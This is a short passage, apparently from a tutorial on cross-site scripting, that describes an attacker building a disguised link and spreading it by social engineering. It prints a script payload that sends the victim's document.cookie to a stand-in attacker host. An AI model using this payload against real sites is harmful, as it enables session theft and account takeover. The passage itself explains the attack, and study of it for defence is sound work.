 2) The attacker creates an attack URL for stealing sensitive
Information and disguises it so that it appears legitimate.
Here it is, <script> document.location =
”http://localhost/attacker.com/redirect.php?a=” + document.cookie</script>
3) The attacker distributes the malicious XSS link via social engineering to
unsuspected users.
 
